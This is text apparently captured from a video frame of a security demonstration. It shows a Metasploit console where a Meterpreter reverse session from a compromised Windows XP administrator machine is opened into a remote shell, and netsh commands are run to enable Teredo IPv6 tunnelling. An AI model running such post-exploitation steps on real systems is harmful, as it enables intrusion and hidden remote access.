 root@li221-125: ~/msf
Revision3
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ newpc 173.255.211.125:443 -> 67.180.154.161:21751
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 install
netsh int ipv6 install
Ok.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 set teredo enterpriseclient
netsh int ipv6 set teredo enterpriseclient
Ok.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 show teredo
netsh int ipv6 show teredo
Teredo Parameters
---------------------------------------------
Type : enterpriseclient
Server Name : default
Client Refresh Interval : default
Client Port : default
State : qualified
Type : teredo client
Network : unmanaged
NAT : restricted
C:\Documents and Settings\Administrator\My Documents\Downloads>
0:17:23
3:06 AM